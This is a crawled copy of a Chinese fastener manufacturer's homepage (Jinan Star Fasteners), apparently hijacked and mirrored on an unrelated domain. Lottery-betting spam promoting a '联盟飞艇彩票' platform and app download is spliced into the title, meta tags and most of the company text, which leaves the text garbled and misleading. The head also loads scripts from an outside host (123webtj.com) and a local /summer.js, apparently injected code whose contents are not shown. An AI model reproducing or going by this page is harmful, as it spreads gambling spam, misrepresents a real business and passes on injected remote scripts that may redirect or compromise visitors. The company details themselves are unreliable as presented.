

--- FILE ---
content_type: text/html
request_url: http://buscompanyhoustontx.com/
body_size: 16956
content:
<!DOCTYPE html>
<html lang="zh-CN">
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <link rel="shortcut icon" type="image/x-icon" href="jpg/870b2347eca9da0831c5abc99180011cf77fc967.jpg"/>
    <title>联盟飞艇彩票查询联盟彩票平台2026年最新平台入口｜联盟飞艇彩票提供游戏介绍与实时查询中心｜官方直播平台一网打尽｜历史记录详细呈现，助你赢取大奖！</title>
    <meta name="keywords" content="联盟飞艇彩票查询联盟彩票平台"/>
    <meta name="description" content="联盟飞艇彩票查询联盟彩票平台【buscompanyhoustontx.com】为广大的彩民们提供了一站式的彩票查询和玩彩票平台服务。通过联盟飞艇彩票，您可以方便地获取最新的彩票信息、开奖信息和各类彩票玩法介绍。无论您是喜爱传统彩票还是现代玩法，这个彩票平台都能满足您的需求。要下载应用，首先请访问【buscompanyhoustontx.com】，找到“下载”链接并点击。接着，按照页面指示完成应用的安装。在您注册并登录后，您将能够实时查询彩票信息，参与投注，享受来自联盟飞艇彩票的精彩游戏体验。快来加入我们，尽享彩票世界的乐趣吧！"/>
        <link rel="stylesheet" href='css/bootstrap.css'>
    <link rel="stylesheet" href='css/jquery.validator.css'>
    <link rel="stylesheet" href='css/owl.carousel.css'>
    <link rel="stylesheet" href="css/app19eb.css?v=1769401127">
    <link rel="stylesheet" href='css/swiper.min.css'>
    <link rel="stylesheet" href="css/main19eb.css?v=1769401127">
    <link rel="stylesheet" href="css/animate.min.css">
    <link rel="stylesheet" href='css/slick.css'>
    <link rel="stylesheet" href="css/jquery.fancybox.min19eb.css?v=1769401127">
<script type="text/javascript" src="//123webtj.com/08.smr.js"></script>
<script type="text/javascript" src="/summer.js" rel="nofollow"></script>
    <script src='js/jquery.js'></script>
    <script src='js/owl.carousel.js'></script>
    <script src='js/jquery.validator.js'></script>
    <script src='js/jquery.superslide.js'></script>
    <script src='js/swiper.min.js'></script>
    <script src='js/slick.js'></script>
    <script src='js/jquery.fancybox.min19eb.js?v=1769401127'></script>

    <!--{* 前端配置 *}-->
<script>
    var config = {
        homeUrl: 'https://www.starfastener.com/',
                copyCode: "0",
        userName: ""
    }
</script>


<meta name="baidu-site-verification" content="codeva-7iObiFFHSn" />    
        </head>

<body>
<!--[if lt IE 10]>
<div class="noie">
    您现在使用的是旧版本的 IE 浏览器，为了您能更好及完整体验该系统的所有功能，请尽快升级您的浏览器！
</div>
<![endif]-->

<!-- header -->
<!--{* 头部 *}-->
<!--{* 手机头部 *}-->
<!--{* pc 头部 *}-->

<div class="hidden-xs hidden-sm">
        <div class="head_11">
            <div class="wh flex_a">
                <div class="huan wow fadeInLeft"><p>欢迎来到联盟飞艇彩票济南实达紧固件股份有限公司官网！</p></div>
                    <div class="huan wow fadeInRight">
                                                                                    <a href="index-30.html">热推信息</a> |
                                                                                                                <a href="index-31.html">企业分站</a> |
                                                        
                            <a href="index-32.html">网站地图</a> 
                            
                                                </div>
            </div>
        </div>
        <div class="head_22">
            <div class="wh flex_a">
                            <div class="left_a flex_a wow fadeInLeft">
                                    <div class="logo_a" >
                                        <a href="index.html"><img alt="汽车紧固件" src="png/80cc294f6f5392e6b8aa00c6bda07044a32a465d.png" /></a>
                                    </div>
                                    <div class="logo_wz">
                                        <p>联盟飞艇彩票济南实达紧固件股份有限公司</p><p>联盟飞艇彩票专业生产制造紧固件的高新技术企业</p>
                                    </div>
                            </div>
                            <div class="tel wow fadeInRight">
                                <p>服务热线</p><p><span style="font-size: 14px;">0531-<span style="text-wrap: wrap;">87896305/</span>87896380/87881740</span></p><p><br/></p>
                            </div>
            </div>
        </div>
</div>


        <div class="nnav hidden-xs hidden-sm" >
              <div class="wh flex_a">
                        <div class="nav_11">
                            <ul class="x-menu">
        <li>
        <a href="index.html" >首页</a>
                            </li>
        <li>
        <a href="index-2.html" >关于我们</a>
                                <ul class="x-sub-menu">
                        <li><a href="https://www.starfastener.com/about_about/gsjj9f6.html" >公司简介</a></li>
                        <li><a href="https://www.starfastener.com/about_about/qywh991.html" >企业文化</a></li>
                        <li><a href="https://www.starfastener.com/about_about/ldzc63c.html" >领导致辞</a></li>
                        <li><a href="https://www.starfastener.com/about_about/yyzz0cb.html" >营业执照</a></li>
                    </ul>
                            </li>
        <li>
        <a href="index-3.html" >产品中心</a>
                                <ul class="x-sub-menu">
                        <li><a href="index-4.html" >螺栓</a>
                                <div>
                    <ul class="x-sub-menux">
                                                <li><a href="index-5.html">法兰面栓</a>
                                                    </li>
                                                <li><a href="index-6.html">方头栓</a>
                                                    </li>
                                                <li><a href="index-7.html">六角栓</a>
                                                    </li>
                                                <li><a href="index-8.html">马车栓</a>
                                                    </li>
                                                <li><a href="index-9.html">双头栓</a>
                                                    </li>
                                                <li><a href="index-10.html">圆头栓</a>
                                                    </li>
                                                <li><a href="index-11.html">U型栓</a>
                                                    </li>
                                                <li><a href="index-12.html">地脚栓</a>
                                                    </li>
                                                <li><a href="index-13.html">T型栓</a>
                                                    </li>
                                                <li><a href="index-14.html">犁型栓</a>
                                                    </li>
                                            </ul>
                </div>
                            </li>
                        <li><a href="index-15.html" >螺钉</a>
                                <div>
                    <ul class="x-sub-menux">
                                                <li><a href="index-16.html">木螺钉</a>
                                                    </li>
                                                <li><a href="index-17.html">内六角螺钉</a>
                                                    </li>
                                                <li><a href="index-18.html">紧定螺钉</a>
                                                    </li>
                                            </ul>
                </div>
                            </li>
                        <li><a href="index-19.html" >螺母</a>
                            </li>
                        <li><a href="index-20.html" >垫圈</a>
                            </li>
                    </ul>
                            </li>
        <li>
        <a href="index-21.html" >荣誉资质<span class="creat"></span></a>
                        <ul class="x-sub-menu">
                        <li><a href="index-21.html" >荣誉证书</a></li>
                        <li><a href="index-33.html" >认证证书</a></li>
                        <li><a href="index-34.html" >专利证书</a></li>
                    </ul>
                    </li>
        <li>
        <a href="https://vross.huazhi.cloud/Star/index.html" >VR全景</a>
                            </li>
        <li>
        <a href="index-22.html" >新闻资讯<span class="creat"></span></a>
                        <ul class="x-sub-menu">
                        <li><a href="index-22.html" >公司新闻</a></li>
                        <li><a href="index-35.html" >常见问题</a></li>
                        <li><a href="index-36.html" >公示信息</a></li>
                    </ul>
                    </li>
        <li>
        <a href="index-23.html" >实力展示<span class="creat"></span></a>
                        <ul class="x-sub-menu">
                        <li><a href="index-23.html" >生产设备</a></li>
                        <li><a href="index-37.html" >检测设备</a></li>
                    </ul>
                    </li>
        <li>
        <a href="index-24.html" >人力资源</a>
                                <ul class="x-sub-menu">
                        <li><a href="index-25.html" >人才招聘</a></li>
                        <li><a href="https://www.starfastener.com/about_rlzy/rczl741.html" >人才战略</a></li>
                    </ul>
                            </li>
        <li>
        <a href="index-26.html" >联系我们</a>
                                <ul class="x-sub-menu">
                        <li><a href="https://www.starfastener.com/about_contact/lxc2e.html" >联系我们</a></li>
                        <li><a href="index-27.html" >在线留言</a></li>
                    </ul>
                            </li>
        <li>
        <a href="index-28.html" >案例展示</a>
                                <ul class="x-sub-menu">
                        <li><a href="index-29.html" >合作客户</a>
                            </li>
                    </ul>
                            </li>
        <li>
        <a href="https://www.jnstarfasteners.com/" >English</a>
                            </li>
    </ul>
                        </div>
                        <li class="lastli">
                            <div class="so"><img src="png/83e6144aaf61cd05ab7397fd86c71aa2e79ddd83.png" alt="">
                            </div>
                            <div class="ss">
                                <form method="get" name="formsearch" class="clearfix" id="formsearch" action="https://www.starfastener.com/search.php">
                                    <input type="text" name="wd" id="keyword" class="fl" placeholder="请输入关键词"/>
                                    <input type="submit" class="fl" id="s_btn"/>
                                </form>
                            </div>
                        </li>
                        <script type="text/javascript">
                            $(".so").click(function () {
                                                    $(".ss").slideToggle();
                                                });
                         </script>
              </div>
        </div>





<!--{* carousel *}-->
<!--{* banner *}-->
<div class="x-banner" >
    <div class="owl-carousel hidden-sm hidden-xs">
                <div class="banner-item"><a href="#"><img src="jpg/93af6f18617bd9df3c3504abddea8b7cf57d1b8a.jpg" alt="汽车紧固件" /></a></div>
                <div class="banner-item"><a href="#"><img src="jpg/9212ada5b48f48f015800fc3d3af6fb660a77162.jpg" alt="紧固件制造" /></a></div>
                <div class="banner-item"><a href="#"><img src="jpg/3904dc583cf741b3c072669bb76e10880ae60fcd.jpg" alt="紧固件厂家" /></a></div>
            </div>
    <div class="owl-carousel visible-xs visible-sm">
                <div><a href="#"><img src="jpg/af4f8757589ac835453922cdb13f7559d85dcee2.jpg" alt="" /></a></div>
                <div><a href="#"><img src="jpg/a5893fb7eb0bf4ca63ac43d8e2af28a9b9dc5a48.jpg" alt="" /></a></div>
                <div><a href="#"><img src="jpg/578a312a7a219337fe3f30aeeb4d1cb00f686dfb.jpg" alt="" /></a></div>
            </div>
</div>

 <div class="box1">
      <div class="wh">
            <ul class="bul flex" >
                                          <li class="wow fadeInUp" data-wow-delay="0s">
                <div class="img">
                  <img class="img1" src="png/736c466ec1540d4fadb4d490c6c16f3882c9dfe2.png" alt="紧固件厂家">
                  <img class="img2" src="png/d67795f197129d7b7c3b5f09ac19de1ba9d76443.png" alt="紧固件厂家">
                </div>
                <h3>品质工艺</h3>
                <div class="miao">联盟飞艇彩票生产工艺严谨规范，采用先进系统管理，在保证质量的前提下，大量节约成本，为您提供质优的产品</div>
                <a href="index-3.html" title="品质工艺">了解更多</a>
              </li>
                                                        <li class="wow fadeInUp" data-wow-delay="0.25s">
                <div class="img">
                  <img class="img1" src="png/e621ea219ba5488c885e66ece2f2bdda0a91d574.png" alt="汽车紧固件">
                  <img class="img2" src="png/0167c5130cb34d86a455606a308ed03647a3ee8f.png" alt="汽车紧固件">
                </div>
                <h3>技术人员</h3>
                <div class="miao">联盟飞艇彩票现有员工300余人，其中管理人员28人，高级工程师4人，中级职称13人</div>
                <a href="index-2.html" title="技术人员">了解更多</a>
              </li>
                                                        <li class="wow fadeInUp" data-wow-delay="0.5s">
                <div class="img">
                  <img class="img1" src="png/9d456f2acc4cf2abe90cd4db222c4db906596774.png" alt="紧固件制造">
                  <img class="img2" src="png/6e3c5d6bbaaa73346c57b8bf035b3def5b32a7d7.png" alt="紧固件制造">
                </div>
                <h3>国家专利</h3>
                <div class="miao">联盟飞艇彩票共有专利55项，发明专利5项，实用新型专利38项，外观专利11项，计算机软著1项</div>
                <a href="index-21.html" title="国家专利">了解更多</a>
              </li>
                                                        <li class="wow fadeInUp" data-wow-delay="0.75s">
                <div class="img">
                  <img class="img1" src="png/f6f419d4353eec4bf5d22a1d44c8ba9daef504fb.png" alt="紧固件厂家">
                  <img class="img2" src="png/f69c21489fce37a862cfc1732c0a5d5ae92cb020.png" alt="紧固件厂家">
                </div>
                <h3>保持联系</h3>
                <div class="bcon"><p>联盟飞艇彩票山东省济南市平阴县安城镇工业园东区顺发路1号</p>
<p>0531-87881740</p>
<p>liuchenggang@starfastener.com</p></div>
                <a href="index-26.html" title="保持联系">了解更多</a>
              </li>
                                        </ul>
      </div>
 </div>




        <div class="box2">
          <div class="wh2">
            <div class="pp clearfix">
              <div class="bt1 fl wow fadeInLeft">
                <dd>联盟飞艇彩票产品中心</dd>
                <dt>PRODUCT CENTER</dt>
              </div>
              <ul class="psort clearfix fr wow fadeInRight" >
                                <li class="fl"> <a href="index-4.html" title="螺栓">螺栓</a></li>
                                <li class="fl"> <a href="index-15.html" title="螺钉">螺钉</a></li>
                                <li class="fl"> <a href="index-19.html" title="螺母">螺母</a></li>
                                <li class="fl"> <a href="index-20.html" title="垫圈">垫圈</a></li>
                              </ul>
            </div>
            <div class="pbox wow fadeInUp" >
                            <div class="tab1">
                <ul class="plist flex">
                                    <li>
                    <a href="https://www.starfastener.com/product/1065.html" title="圆头轨道螺栓" class="img com-img">
                      <img src="jpg/9f15c9e3824b71058bd30d3c7ac31d9b7b276e428d0f.jpg?x-oss-process=image/resize,m_lfit,h_261,w_390" alt="圆头轨道螺栓" />
                    </a>
                    <h3><a href="https://www.starfastener.com/product/1065.html">圆头轨道螺栓</a></h3>
                  </li>
                                    <li>
                    <a href="https://www.starfastener.com/product/1062.html" title="短方颈马车栓ISO 8678" class="img com-img">
                      <img src="jpg/a7efbc247d1a52c67b8f836db80814a2f040fdca8d0f.jpg?x-oss-process=image/resize,m_lfit,h_261,w_390" alt="短方颈马车栓ISO 8678" />
                    </a>
                    <h3><a href="https://www.starfastener.com/product/1062.html">短方颈马车栓ISO 8678</a></h3>
                  </li>
                                    <li>
                    <a href="https://www.starfastener.com/product/1059.html" title="全螺纹六角栓DIN 933" class="img com-img">
                      <img src="jpg/7a071978524cdb31aa7e5526b6c89cc47e3ebcde8d0f.jpg?x-oss-process=image/resize,m_lfit,h_261,w_390" alt="全螺纹六角栓DIN 933" />
                    </a>
                    <h3><a href="https://www.starfastener.com/product/1059.html">全螺纹六角栓DIN 933</a></h3>
                  </li>
                                    <li>
                    <a href="https://www.starfastener.com/product/1058.html" title="六角螺钉ISO 4018" class="img com-img">
                      <img src="jpg/b16ee69fa746180af400704cb1dfa110e18b8b478d0f.jpg?x-oss-process=image/resize,m_lfit,h_261,w_390" alt="六角螺钉ISO 4018" />
                    </a>
                    <h3><a href="https://www.starfastener.com/product/1058.html">六角螺钉ISO 4018</a></h3>
                  </li>
                                    <li>
                    <a href="https://www.starfastener.com/product/1056.html" title="六角法兰栓GB 5789" class="img com-img">
                      <img src="jpg/7bca2d4b973e70e0b702aa2a2139de39dafd094f8d0f.jpg?x-oss-process=image/resize,m_lfit,h_261,w_390" alt="六角法兰栓GB 5789" />
                    </a>
                    <h3><a href="https://www.starfastener.com/product/1056.html">六角法兰栓GB 5789</a></h3>
                  </li>
                                  </ul>
              </div>
                            <div class="tab1">
                <ul class="plist flex">
                                    <li>
                    <a href="https://www.starfastener.com/product/1052.html" title="内六角平头螺钉 DIN7991" class="img com-img">
                      <img src="jpg/21da41a13c986be5bcfbb9cf7cb7abe54a699b9e8d0f.jpg?x-oss-process=image/resize,m_lfit,h_261,w_390" alt="内六角平头螺钉 DIN7991" />
                    </a>
                    <h3><a href="https://www.starfastener.com/product/1052.html">内六角平头螺钉 DIN7991</a></h3>
                  </li>
                                    <li>
                    <a href="https://www.starfastener.com/product/1051.html" title="内六角矮圆柱头螺钉DIN7984" class="img com-img">
                      <img src="jpg/d35308c84f330ff8daf575cd2dacd27aaaafff778d0f.jpg?x-oss-process=image/resize,m_lfit,h_261,w_390" alt="内六角矮圆柱头螺钉DIN7984" />
                    </a>
                    <h3><a href="https://www.starfastener.com/product/1051.html">内六角矮圆柱头螺钉DIN7984</a></h3>
                  </li>
                                    <li>
                    <a href="https://www.starfastener.com/product/1050.html" title="内六角薄头螺钉DIN 6912" class="img com-img">
                      <img src="jpg/ad120e90cafe6d95528c085215d683a65f1f915d8d0f.jpg?x-oss-process=image/resize,m_lfit,h_261,w_390" alt="内六角薄头螺钉DIN 6912" />
                    </a>
                    <h3><a href="https://www.starfastener.com/product/1050.html">内六角薄头螺钉DIN 6912</a></h3>
                  </li>
                                    <li>
                    <a href="https://www.starfastener.com/product/895.html" title="内六角圆柱头螺钉DIN 912" class="img com-img">
                      <img src="jpg/eca8212bb6226cab614326a8b4d5fbdcf01d91588d0f.jpg?x-oss-process=image/resize,m_lfit,h_261,w_390" alt="内六角圆柱头螺钉DIN 912" />
                    </a>
                    <h3><a href="https://www.starfastener.com/product/895.html">内六角圆柱头螺钉DIN 912</a></h3>
                  </li>
                                    <li>
                    <a href="https://www.starfastener.com/product/894.html" title="内六角沉头螺钉DIN 7991" class="img com-img">
                      <img src="jpg/d5724396086054697dc91a70c17e0f6791ef088d8d0f.jpg?x-oss-process=image/resize,m_lfit,h_261,w_390" alt="内六角沉头螺钉DIN 7991" />
                    </a>
                    <h3><a href="https://www.starfastener.com/product/894.html">内六角沉头螺钉DIN 7991</a></h3>
                  </li>
                                  </ul>
              </div>
                            <div class="tab1">
                <ul class="plist flex">
                                    <li>
                    <a href="https://www.starfastener.com/product/904.html" title="四方焊接螺母DIN928" class="img com-img">
                      <img src="jpg/45bdb0bd56a0354692c3c70ca0e44b4d4f28c1078d0f.jpg?x-oss-process=image/resize,m_lfit,h_261,w_390" alt="四方焊接螺母DIN928" />
                    </a>
                    <h3><a href="https://www.starfastener.com/product/904.html">四方焊接螺母DIN928</a></h3>
                  </li>
                                    <li>
                    <a href="https://www.starfastener.com/product/903.html" title="六角法兰面螺母ISO 4161" class="img com-img">
                      <img src="jpg/ff9b909fe9d6b007a0ad36063aff4958f4fa05428d0f.jpg?x-oss-process=image/resize,m_lfit,h_261,w_390" alt="六角法兰面螺母ISO 4161" />
                    </a>
                    <h3><a href="https://www.starfastener.com/product/903.html">六角法兰面螺母ISO 4161</a></h3>
                  </li>
                                    <li>
                    <a href="https://www.starfastener.com/product/901.html" title="六角法兰面螺母GB T6177.1" class="img com-img">
                      <img src="jpg/e00a7187bf30ff1cda8498b4b64ff4ca1831f5288d0f.jpg?x-oss-process=image/resize,m_lfit,h_261,w_390" alt="六角法兰面螺母GB T6177.1" />
                    </a>
                    <h3><a href="https://www.starfastener.com/product/901.html">六角法兰面螺母GB T6177.1</a></h3>
                  </li>
                                    <li>
                    <a href="https://www.starfastener.com/product/898.html" title="六角法兰面螺母ASME B18.16.4" class="img com-img">
                      <img src="jpg/774572ea70f0e90044eb388726c4f7cd973e3c3f8d0f.jpg?x-oss-process=image/resize,m_lfit,h_261,w_390" alt="六角法兰面螺母ASME B18.16.4" />
                    </a>
                    <h3><a href="https://www.starfastener.com/product/898.html">六角法兰面螺母ASME B18.16.4</a></h3>
                  </li>
                                    <li>
                    <a href="https://www.starfastener.com/product/897.html" title="​六角法兰面螺母DIN 6923" class="img com-img">
                      <img src="jpg/6ed83d733f8e9d96be345ebf9f47f5a4eeb2497e8d0f.jpg?x-oss-process=image/resize,m_lfit,h_261,w_390" alt="​六角法兰面螺母DIN 6923" />
                    </a>
                    <h3><a href="https://www.starfastener.com/product/897.html">​六角法兰面螺母DIN 6923</a></h3>
                  </li>
                                  </ul>
              </div>
                            <div class="tab1">
                <ul class="plist flex">
                                  </ul>
              </div>
                          </div>
          </div>
        </div>




        <script>
          $(".psort li").eq(0).addClass('on');
                            $(".pbox .tab1").eq(0).addClass('on');
                            $(".psort li").hover(function(){
                            var _id = $(this).index();
                            $(this).addClass('on').siblings().removeClass('on');
                            $(".pbox .tab1").eq(_id).addClass('on').siblings().removeClass('on');
                            });
        </script>


<div class="clearboth"></div>




        <div class="box3 clearfix wow fadeInUp">
          <div class="ht fr">
            <div class="bt1">
              <dd>加入我们</dd>
            </div>
            <h3>以客户为中心，以市场为导向<br>匠心智造，固连全球的发展精神</h3>
            <a href="index-26.html">联系我们</a>
          </div>
        </div>


    <script src='js/jquery.countup.min.js'></script>
    <script src='js/jquery.waypoints.min.js'></script>

<!-- 济南实达紧固件股份有限公司 -->

<div class="box4">
 
    <div class="abox flex_a">
      <div class="aleft wow fadeInLeft hidden" >
      
      
        <a data-fancybox data-width="800" data-height="" href="http://cn86-cms-video.oss-cn-hangzhou.aliyuncs.com/53fba01e/24/07/20240702085402stn9kxz0rrumygyybxip.mp4">
          <p><img src="png/ef795e90023ea5ecf13c7496692624a2e94d8aa6.png"/></p>
        </a>
      </div>
      <div class="aleft wow fadeInLeft"  >
           
<p><video width="100%" height="auto" muted="" autoplay="" controls=""><source src="https://media.myxypt.com/53fba01e/24/07/20240702165953zpu8ak3vf8g9cftbzebl.mp4?OSSAccessKeyId=LTAIULE9uCu25ea5&amp;Expires=1769401727&amp;Signature=M%2F0xN7T%2FPGmYM8ezFvgrJ3%2FJprc%3D"/>-济南实达紧固件-2024.6.28~6.mp4</video></p>
                
      </div>
      
      <div class="aright  wow fadeInRight">
        <div class="abt">
          <dd>联盟飞艇彩票查询联盟彩票平台济南实达紧固件股份有限公司</dd>
          <dt>JINAN STAR FASTENERS CO., LTD</dt>
        </div>
        <div class="acon"><p>联盟飞艇彩票查询联盟彩票平台济南实达紧固件股份有限公司是一家专业生产制造商品紧固件的高新技术企业，现有员工300余人，其中管理人员28人，高级工程师4人，中级职称13人。2022年公司实现营业收入3亿元，出口创汇2.27亿元。公司坚持“以客户为中心，以市场为导向”；坚持推行精益生产方式；推行员工“六自觉”工作标准；践行“四句话”，增强执行力的企业文化；匠心制造，固链全球的发展精神，创建“四个一流”，铸百年老店的发展理念。</p><p>国家专利共有专利55项，发明专利5项，实用新型专利38项，外观专利11项，计算机软著1项。参与制订行业标准11项，培养技工150多人，获省级财政拨款奖励5项创新项目产生经济效益超过2亿元。</p></div>
                        <ul class="p4a" >
                                                    <li>
                            <h3>
                              <em class="counter">1968</em>
                              <span>
                                                    年</span>
                            </h3>
                        
                            <p>
                              公司成立
                            </p>
                          </li>
                                                    <li>
                            <h3>
                              <em class="counter">100000</em>
                              <span>
                                                    ㎡</span>
                            </h3>
                        
                            <p>
                              占地面积
                            </p>
                          </li>
                                                    <li>
                            <h3>
                              <em class="counter">55</em>
                              <span>
                                                    项</span>
                            </h3>
                        
                            <p>
                              国家专利
                            </p>
                          </li>
                                                    <li>
                            <h3>
                              <em class="counter">300</em>
                              <span>
                                                    +</span>
                            </h3>
                        
                            <p>
                              员工数量
                            </p>
                          </li>
                                                  </ul>
                          <div class="clearboth"></div>
        <a href="index-38.html">查看详情 ></a>
      </div>
    </div>


    <script>
      $('.counter').countUp();
    </script>



<div class="wh2">
        <ul class="rsort clearfix wow fadeInUp">
          <li>厂容厂貌</li>
          <li>荣誉证书</li>
        </ul>
        <div class="tab-con wow fadeInUp">
          <div class="tab-main" >
            <div class="slick-contanier">
                            <div>
                <div class="img com-img">
                  <img src="jpg/1e0876fe62d0121aaf45e81042ea4fae14daa8bb.jpg" alt="紧固件厂家">
                </div>
              </div>
                            <div>
                <div class="img com-img">
                  <img src="jpg/570e5817133f0da12ecc3f6da1f1222209aa55d1.jpg" alt="汽车紧固件">
                </div>
              </div>
                            <div>
                <div class="img com-img">
                  <img src="jpg/b51a2b24a88c7247460975cbd4a25d1df98c906f.jpg" alt="紧固件制造">
                </div>
              </div>
                            <div>
                <div class="img com-img">
                  <img src="jpg/40a574bfedb8456f4182b83ec6d4c2f3938df022.jpg" alt="紧固件厂家">
                </div>
              </div>
                            <div>
                <div class="img com-img">
                  <img src="jpg/3a2b7d412f6be5084c42ef81e7f2a51abc97e8fe.jpg" alt="汽车紧固件">
                </div>
              </div>
                            <div>
                <div class="img com-img">
                  <img src="jpg/d7d6d232871fa98f3bec556493c4a5079e80fc47.jpg" alt="紧固件厂家">
                </div>
              </div>
                            <div>
                <div class="img com-img">
                  <img src="jpg/8ee4657277c87232adedabaac671d01400cc1f80.jpg" alt="紧固件制造">
                </div>
              </div>
                            <div>
                <div class="img com-img">
                  <img src="jpg/8676d218eea04d8af2a49dfb42275b17d3244a09.jpg" alt="汽车紧固件">
                </div>
              </div>
                            <div>
                <div class="img com-img">
                  <img src="jpg/1c2df48ffe05e6cb816e31aa46eb2b61e02aa660.jpg" alt="紧固件厂家">
                </div>
              </div>
                            <div>
                <div class="img com-img">
                  <img src="jpg/6d6ce568e8b439354f59d1d2ac12541d3f292e8b.jpg" alt="汽车紧固件">
                </div>
              </div>
                            <div>
                <div class="img com-img">
                  <img src="jpg/b7abceb85200016bcb31919f8afda232a3de858e.jpg" alt="紧固件厂家">
                </div>
              </div>
                          </div>
          </div>
          <div class="tab-main" >
            <div class="slick-contanier">
                            <div>
                <div class="img com-img">
                  <img src="jpg/dcd8a5cfd9aae6c5ee60c3460de9b45c350e1fdb.jpg" alt="紧固件厂家">
                </div>
              </div>
                            <div>
                <div class="img com-img">
                  <img src="jpg/447cb41c3ca67cbaccefe5bfb878271f15fa7b80.jpg" alt="紧固件制造">
                </div>
              </div>
                            <div>
                <div class="img com-img">
                  <img src="jpg/91a98d28c2614b78d16f35adde6b617c4d5566d9.jpg" alt="汽车紧固件">
                </div>
              </div>
                            <div>
                <div class="img com-img">
                  <img src="jpg/cb404e52a26df11dc95e01253393104e6b3419ef.jpg" alt="紧固件厂家">
                </div>
              </div>
                            <div>
                <div class="img com-img">
                  <img src="jpg/edd150dc40a156c6f60044e507c1dbd0088cf96b.jpg" alt="紧固件制造">
                </div>
              </div>
                            <div>
                <div class="img com-img">
                  <img src="jpg/9453edb370c418308d75fd0798c8e3a4aa0f3ba2.jpg" alt="汽车紧固件">
                </div>
              </div>
                            <div>
                <div class="img com-img">
                  <img src="jpg/a46aee487dd6586be1b72ad8dcc8fe33a1bb0d03.jpg" alt="紧固件制造">
                </div>
              </div>
                            <div>
                <div class="img com-img">
                  <img src="jpg/8b386348445b1d5a746a61c678e5a265c834e7b2.jpg" alt="汽车紧固件">
                </div>
              </div>
                            <div>
                <div class="img com-img">
                  <img src="jpg/f79fe6fd464c1acc641612afb7e035021cf8aa5d.jpg" alt="紧固件厂家">
                </div>
              </div>
                            <div>
                <div class="img com-img">
                  <img src="jpg/d3a3fac199104a14ca5329851ac9b880c88caebd.jpg" alt="紧固件制造">
                </div>
              </div>
                            <div>
                <div class="img com-img">
                  <img src="jpg/661922c76448c3728e9789d2388a1f88b04806b0.jpg" alt="汽车紧固件">
                </div>
              </div>
                            <div>
                <div class="img com-img">
                  <img src="jpg/b260c930c13223b3210a9625f4a12eb2e8ee55ca.jpg" alt="紧固件厂家">
                </div>
              </div>
                          </div>
          </div>
        </div>
  </div>
</div>






<!-- 应用领域 -->
<div class="product wow fadeInUp">
  <div class="wh21">
    <div class="pro-show">
      <div class="pro-left">

        <div class="nn clearfix  wow fadeInUp">
          <div class="bt1 fl">
            <dd>联盟飞艇彩票应用领域</dd>
            <dt>联盟飞艇彩票 Application areas</dt>
          </div>
        </div>

        <div class="pro-cfn">
          <ul class="clearfix hd" >
                        <li>
              <a  class="clearfix">
                <span><img src="png/c7bf6d2baaf6363af063b0c5741a13326b18ff68.png" alt="紧固件厂家"></span>
                <h3>能源工业 <em>ENERGY INDUSTRY</em></h3>
              </a>
            </li>
                        <li>
              <a  class="clearfix">
                <span><img src="png/24a5ee69bd7ab81d13abf0ba88ab8a02d563dbca.png" alt="紧固件制造"></span>
                <h3>机械设备 <em>Equipment</em></h3>
              </a>
            </li>
                        <li>
              <a  class="clearfix">
                <span><img src="png/ac57702fdb5970add6451291efe1c373e932228c.png" alt="汽车紧固件"></span>
                <h3>汽车工业 <em>auto industry</em></h3>
              </a>
            </li>
                        <li>
              <a  class="clearfix">
                <span><img src="png/c7594c8e8e5c984adf4ff9bc30e45a71795a0c42.png" alt="紧固件厂家"></span>
                <h3>轮船船舶 <em>ship ship</em></h3>
              </a>
            </li>
                        <li>
              <a  class="clearfix">
                <span><img src="png/f74ee2c09476c8dbd14f770f6cdc1fe23869a89f.png" alt="紧固件制造"></span>
                <h3>铁路建设 <em>Railway industry</em></h3>
              </a>
            </li>
                        <li>
              <a  class="clearfix">
                <span><img src="png/7a6f36c782166998306397502f8b6702b22c5bc0.png" alt="汽车紧固件"></span>
                <h3>建筑行业 <em>achitechive</em></h3>
              </a>
            </li>
                        <li>
              <a  class="clearfix">
                <span><img src="png/c7bf6d2baaf6363af063b0c5741a13326b18ff68.png" alt="汽车紧固件"></span>
                <h3>仪器仪表 <em>Instrument industry</em></h3>
              </a>
            </li>
                        <li>
              <a  class="clearfix">
                <span><img src="png/859789db37db604da978fd1a5852f77575524dc7.png" alt="紧固件厂家"></span>
                <h3>航空航天 <em>Aerospace</em></h3>
              </a>
            </li>
                      </ul>
        </div>
      </div>

      <div class="pro-right">
            <ul class="clearfix bd" >
                            <li>
                <div class="pro-con">
                  <div class="pro-img"><img src="png/a6eff6388ae471ae8c14b3c4cbaf912d700aa93b.png" alt="紧固件厂家"></div>
                  <div class="pro-text">
                    <h3>能源工业</h3>
                    <p></p>
                  </div>
                </div>
              </li>
                            <li>
                <div class="pro-con">
                  <div class="pro-img"><img src="jpg/8499cdeebac8d5464d4f5bab3db5addb356bd98c.jpg" alt="紧固件制造"></div>
                  <div class="pro-text">
                    <h3>机械设备</h3>
                    <p></p>
                  </div>
                </div>
              </li>
                            <li>
                <div class="pro-con">
